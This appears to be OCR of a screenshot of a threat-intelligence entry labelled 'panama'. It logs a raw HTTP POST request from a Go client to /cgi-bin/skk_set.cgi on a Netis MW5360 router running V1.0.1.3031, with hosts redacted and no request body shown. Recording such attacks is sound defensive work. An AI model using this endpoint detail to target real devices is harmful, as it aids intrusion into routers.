
panama 
VENDOR
NETIS SYSTEMS 
PRODUCT
MW5360 V1.0.1.3031 
RAW REQUEST
POST /cgi-bin/skk_set.cgi HTTP/1.0

User-Agent: Go-http-client/1.1

Host: █████████████

Content-Type: application/x-www-form-urlencoded

Content-Length: 167

X-Forwarded-For: █████████████

Connection: close
